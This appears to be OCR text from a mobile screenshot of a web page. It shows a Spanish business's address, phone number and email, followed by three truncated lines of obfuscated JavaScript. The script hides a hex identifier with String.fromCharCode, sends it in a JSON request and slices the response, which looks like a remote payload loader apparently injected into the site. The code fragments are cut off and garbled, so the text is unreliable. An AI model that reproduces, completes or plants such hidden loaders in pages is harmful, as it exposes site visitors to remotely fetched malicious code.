
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🔍 Hash-sum: 9cf4fb8722cecec3bd0693e93599b7e4 | 🕓 L
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(